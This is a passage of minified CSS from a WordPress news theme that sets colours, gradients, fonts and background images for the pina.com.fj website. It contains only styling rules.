.td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap 